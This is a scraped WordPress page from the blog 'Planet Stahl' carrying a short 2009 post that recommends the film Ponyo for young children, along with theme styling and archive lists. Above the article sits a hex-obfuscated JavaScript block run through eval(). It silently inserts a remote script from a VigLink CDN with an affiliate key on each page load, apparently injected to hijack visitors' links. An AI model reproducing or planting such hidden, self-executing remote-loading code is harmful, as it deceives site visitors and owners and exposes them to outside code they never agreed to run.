		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ponyo &#8211; The best kids movie that no one will see!" />
<meta property="og:url" content="https://www.planetstahl.com/ponyo-the-best-kids-movie-that-no-one-will-see/" />
<meta property="og:description" content="If you have the chance&#8230;  And you have young kids&#8230; I highly recommend it!  The ending is a little anti-climactic, but kids never notice those things!" />
<meta property="article:published_time" content="2009-08-17T15:38:49+00:00" />
<meta property="article:modified_time" content="2009-08-17T15:38:49+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="http://www.slashfilm.com/wp/wp-content/images/ponyo.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.slashfilm.com/wp/wp-content/images/ponyo.jpg" />
<meta property="og:image:width" content="440" />
<meta property="og:image:height" content="438" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Ponyo &#8211; The best kids movie that no one will see!" />
<meta name="twitter:image" content="http://www.slashfilm.com/wp/wp-content/images/ponyo.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-405 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="https://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="https://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="https://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-405" class="posts-entry fbox post-405 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Ponyo &#8211; The best kids movie that no one will see!</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.planetstahl.com/ponyo-the-best-kids-movie-that-no-one-will-see/" rel="bookmark"><time class="entry-date published updated" datetime="2009-08-17T15:38:49-05:00">August 17, 2009</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="alignnone" title="Ponyo" src="https://i0.wp.com/www.slashfilm.com/wp/wp-content/images/ponyo.jpg?resize=440%2C438" alt="" width="440" height="438" /></p>
<p>If you have the chance&#8230;  And you have young kids&#8230; I highly recommend it!  The ending is a little anti-climactic, but kids never notice those things!</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-405 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='https://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='https://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='https://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='https://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='https://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='https://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='https://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='https://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='https://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='https://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='https://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='https://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='https://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='https://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='https://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='https://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='https://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='https://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='https://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='https://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='https://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='https://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='https://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='https://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='https://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='https://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='https://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='https://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='https://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='https://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='https://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='https://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='https://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='https://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='https://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='https://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='https://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='https://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='https://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='https://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='https://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='https://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='https://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='https://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='https://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='https://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='https://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='https://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='https://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='https://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='https://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='https://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='https://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='https://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='https://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='https://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='https://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='https://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='https://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='https://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='https://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='https://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='https://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='https://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='https://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='https://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='https://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='https://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='https://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='https://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='https://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='https://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='https://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='https://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='https://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='https://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='https://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='https://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='https://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='https://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='https://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='https://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='https://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='https://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='https://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='https://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='https://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='https://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='https://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='https://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='https://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='https://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='https://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='https://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='https://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='https://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='https://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='https://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='https://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='https://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='https://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='https://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='https://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='https://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='https://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='https://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='https://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='https://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='https://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='https://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='https://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='https://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='https://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='https://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='https://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='https://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='https://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='https://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='https://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='https://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='https://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='https://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='https://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='https://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='https://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='https://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='https://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='https://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='https://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='https://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='https://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='https://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='https://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='https://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='https://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='https://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='https://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='https://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='https://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='https://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='https://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='https://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='https://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='https://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='https://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='https://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='https://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='https://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='https://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='https://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='https://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='https://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='https://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='https://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='https://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='https://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='https://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='https://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='https://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='https://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='https://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='https://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='https://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='https://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='https://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='https://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='https://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='https://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='https://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='https://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='https://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='https://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='https://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='https://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='https://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='https://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='https://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='https://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='https://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='https://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='https://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='https://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='https://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='https://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='https://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='https://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='https://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='https://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='https://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='https://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='https://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='https://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='https://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='https://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='https://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='https://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='https://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='https://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='https://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='https://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/08/'>August 2021</a></li>
